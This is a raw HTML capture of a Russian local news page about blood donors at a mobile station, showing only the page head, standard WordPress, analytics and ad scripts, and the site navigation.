

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://golos-pravda.ru/news/zdravoohranenie/97203-donory-krasnoarmejskogo-rajona-sdali-bolee-25-litrov-krovi-na-mobilnoj-stancii/
body_size: 16291
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="84a785478013fe95">
    <meta name="google-site-verification" content="nZhf7pgKradTCIAv7AELzSBLqUeb6vt6rgwdX9CqSl0">
    <meta property="og:locale" content="ru_RU">

	<!-- Open Graph Meta -->
	<meta property="og:type" content="article">
	<meta property="og:title" content="Доноры Красноармейского района сдали более 25 литров крови на мобильной станции">
	<meta property="og:description" content="Жительница хутора Протоцкие за свою жизнь была донором 80 раз">
	<meta property="og:url" content="https://golos-pravda.ru/news/zdravoohranenie/97203-donory-krasnoarmejskogo-rajona-sdali-bolee-25-litrov-krovi-na-mobilnoj-stancii/">
	<meta property="og:site_name" content="Голос Правды – Новости Красноармейского района">
		<meta property="og:image" content="https://golos-pravda.ru/wp-content/uploads/2023/04/IMG_5716.jpg">
	<meta property="og:image:width" content="1200">
	<meta property="og:image:height" content="630">
	
	<!-- Twitter Card -->
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:title" content="Доноры Красноармейского района сдали более 25 литров крови на мобильной станции">
	<meta name="twitter:description" content="Жительница хутора Протоцкие за свою жизнь была донором 80 раз">
		<meta name="twitter:image" content="https://golos-pravda.ru/wp-content/uploads/2023/04/IMG_5716.jpg">
	
	<!-- Discover / Google -->
	<meta name="robots" content="index, follow">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#ffffff">
	<meta name="mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-title" content="Голос Правды – Новости Красноармейского района">
	<meta name="application-name" content="Голос Правды – Новости Красноармейского района">
	<meta name="image" content="https://golos-pravda.ru/wp-content/uploads/2023/04/IMG_5716.jpg">
	<meta name="google" content="notranslate">
	<meta name="referrer" content="no-referrer-when-downgrade">
	<meta name="copyright" content="© 2026 Голос Правды – Новости Красноармейского района">

	<!-- Discover Image Hint -->
	<meta name="robots" content="max-image-preview:large">

    <!-- Yandexs Ads -->
    <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
    <script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>
    <!--  -->

    <link rel="icon" type="image/png" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-32x32.png"
          sizes="32x32">
    <link rel="icon" type="image/png" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-96x96.png"
          sizes="96x96">
    <link rel="apple-touch-icon" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-120x120.png"
          sizes="120x120">
    <title>
        Доноры Красноармейского района сдали более 25 литров крови на мобильной станции |         Голос Правды – Новости Красноармейского района    </title>
    <link rel="pingback" href="https://golos-pravda.ru/xmlrpc.php"/>

    <!-- <script data-ad-client="ca-pub-1217132462980033" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> -->

    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//s3.timeweb.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/golos-pravda.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://golos-pravda.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://golos-pravda.ru/wp-content/themes/golos/style.css?10052&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap4-css' href='https://golos-pravda.ru/wp-content/themes/golos/assets/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://golos-pravda.ru/wp-content/themes/golos/css/flickity.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://golos-pravda.ru/wp-content/themes/mediaism/assets/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-css' href='https://golos-pravda.ru/wp-content/themes/mediaism/assets/css/post.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://code.jquery.com/jquery-1.11.3.min.js?ver=1.11.3" id="jquery-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/flickity.pkgd.min.js?ver=6.8.1" id="flickity-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/waypoints.min.js?ver=6.8.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/niky.js?24&amp;ver=6.8.1" id="niky-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/bootstrap.min.js?ver=6.8.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/gs.js?4&amp;ver=6.8.1" id="gs-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/html2canvas.js?ver=6.8.1" id="html2canvas-js"></script>
<link rel="https://api.w.org/" href="https://golos-pravda.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://golos-pravda.ru/wp-json/wp/v2/posts/97203" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://golos-pravda.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://golos-pravda.ru/news/zdravoohranenie/97203-donory-krasnoarmejskogo-rajona-sdali-bolee-25-litrov-krovi-na-mobilnoj-stancii/" />
<link rel='shortlink' href='https://golos-pravda.ru/?p=97203' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://golos-pravda.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolos-pravda.ru%2Fnews%2Fzdravoohranenie%2F97203-donory-krasnoarmejskogo-rajona-sdali-bolee-25-litrov-krovi-na-mobilnoj-stancii%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://golos-pravda.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolos-pravda.ru%2Fnews%2Fzdravoohranenie%2F97203-donory-krasnoarmejskogo-rajona-sdali-bolee-25-litrov-krovi-na-mobilnoj-stancii%2F&#038;format=xml" />
    <!-- Google Tag Manager -->
    <script>(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-554LZHG');</script>
    <!-- End Google Tag Manager -->
</head>

<body class="wp-singular post-template-default single single-post postid-97203 single-format-standard wp-embed-responsive wp-theme-mediaism wp-child-theme-golos">
<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-554LZHG"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- <div id="notice">
    <p>🕯 "Голос Правды" в черно-белом режиме в знак траура</p>
</div> -->

<!-- <div id="notice">
    <p>🕯 "Голос Правды" в черно-белом режиме в знак траура</p>
</div> -->

<div class="container-fluid p-0 d-flex align-items-center justify-content-center">
            <div class="container">
            <div class="ad__block">
                <div id="adfox_154092940868384839"></div>
                <script>
                    window.Ya.adfoxCode.create({
                        ownerId: 277911,
                        containerId: 'adfox_154092940868384839',
                        params: {
                            pp: 'g',
                            ps: 'dact',
                            p2: 'gdsk'
                        }
                    });
                </script>
            </div>
        </div>

    </div>

<header>
    <div class="container">
        <div class="d-flex justify-content-between">
            <div class="header__info d-none d-md-flex">
                <div class="header__info-value d-flex align-items-center">
                    <div class="header__info-value-social d-flex">
                        <a target="_blank" href="https://ok.ru/golospravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok-co.svg" alt="">
                        </a>
                        <a target="_blank" href="https://vk.com/golospravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/vk-co.svg" alt="">
                        </a>
                        <a target="_blank" href="https://t.me/golos_pravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/tg.svg" alt="">
                        </a>

                    </div>

                    <!-- <div class="header__info-value-weather d-flex">
                        <img src="<php echo get_stylesheet_directory_uri(); ?>/img/icons/weather.svg" alt="">
                        <div class="flex-y">
                        <span>Полтавская</span>
                        <strong><php Weather() ?> °C</strong>
                        </div>
                        </div> -->
                </div>
            </div>
            <a class="header__logo d-none d-md-block text-center" href="https://golos-pravda.ru">
                <img src="https://golos-pravda.ru/wp-content/themes/golos/img/logo-rkn.svg" class="" alt="">
            </a>
            <div class="header__subscribe d-none d-lg-block">
                                    <a href="http://golos-pravda.ru/podpiska-na-gazetu/" class="online__read">
						<span class="online__read-bg"
                              style="background-image:url('https://golos-pravda.ru/wp-content/uploads/2026/01/golos_pravdi_16.01_02.jpg')"></span>
                        <div class="online__read-content">
                            <div class="online__read-content-image"
                                 style="background-image:url('https://golos-pravda.ru/wp-content/uploads/2026/01/golos_pravdi_16.01_02.jpg')">
                            </div>
                            <div class="online__read-content-text">
                                <p>Подписка на газету</p>
                                <strong>от 100 руб./мес</strong>
                            </div>
                        </div>
                        <div class="online__read-bottom">
                            <span class="next">подробнее</span>
                        </div>
                    </a>
                            </div>
        </div>
        <!-- Навигация -->
        <nav class="navbar navbar-expand-md navbar-light bg-white">
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#header_navbar"
                    aria-controls="header_navbar" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>

            <div id="header_navbar" class="collapse navbar-collapse"><ul id="menu-osnovnoe-menju" class="nav navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20843" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-20843 nav-item dropdown"><a title="Новости" href="https://golos-pravda.ru/category/news/" class="nav-link">Новости</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-109460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109460 nav-item dropdown"><a title="Статьи" href="https://golos-pravda.ru/category/article/" class="nav-link">Статьи</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-90783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90783 nav-item dropdown"><a title="Народная приёмная ГП" href="https://golos-pravda.ru/category/news/problems/" class="nav-link">Народная приёмная ГП</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-21156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-21156 nav-item dropdown"><a title="Фото и видео" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button" class="dropdown-toggle nav-link" id="menu-item-dropdown-21156">Фото и видео</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-21156" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24179 nav-item dropdown"><a title="Фото" href="https://golos-pravda.ru/tag/fotogalereja/" class="dropdown-item">Фото</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24178 nav-item dropdown"><a title="Видео" href="https://golos-pravda.ru/tag/video/" class="dropdown-item">Видео</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31291 nav-item dropdown"><a title="Реклама" href="https://golos-pravda.ru/reklama/" class="nav-link">Реклама</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31133" class="d-md-none menu-item menu-item-type-custom menu-item-object-custom menu-item-31133 nav-item dropdown"><a title="Справочник" href="https://golos-pravda.ru/navigation/administracii/" class="nav-link">Справочник</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-52845" class="d-md-none menu-item menu-item-type-post_type menu-item-object-page menu-item-52845 nav-item dropdown"><a title="Подписка на газету" href="https://golos-pravda.ru/podpiska-na-gazetu/" class="nav-link">Подписка на газету</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-31176 nav-item dropdown"><a title="Другое" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button" class="dropdown-toggle nav-link" id="menu-item-dropdown-31176">Другое</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-31176" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-58447" class="menu-item menu-item-type-taxonomy menu-item-object-documents menu-item-58447 nav-item dropdown"><a title="Официально" href="https://golos-pravda.ru/documents/oficialno/" class="dropdown-item">Официально</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-38330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38330 nav-item dropdown"><a title="Электронный архив" href="https://golos-pravda.ru/interaktivnyj-arhiv/" class="dropdown-item">Электронный архив</a></li>
